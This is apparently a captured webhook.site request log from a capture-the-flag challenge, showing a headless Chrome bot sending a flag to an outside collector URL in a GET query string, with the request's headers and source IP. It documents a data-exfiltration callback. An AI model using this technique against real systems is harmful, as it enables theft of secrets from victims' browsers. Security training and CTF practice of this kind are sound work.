 Request Details
Permalink Raw content Copy as
GET https://webhook.site/d2741a20-1666-41a3-82dd-7af966394178/?flag=INTIGRITI{plz_solve_locally_first_THEN_rep
eat_on_remote_server}
Host 42.112.244.141 Whois Shodan Netify Censys VirusTotal
Date 06/12/2024 04:32:23 (vài giây trước)
Size 0 bytes
Time 0.000 sec
ID 9c1af139-0d1f-4e86-9470-bb34fb47b584
Note Add Note
Query strings
Headers
accept-language en-US
accept-encoding gzip, deflate, br
referer http://127.0.0.1/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://127.0.0.1
accept */*
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/10...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values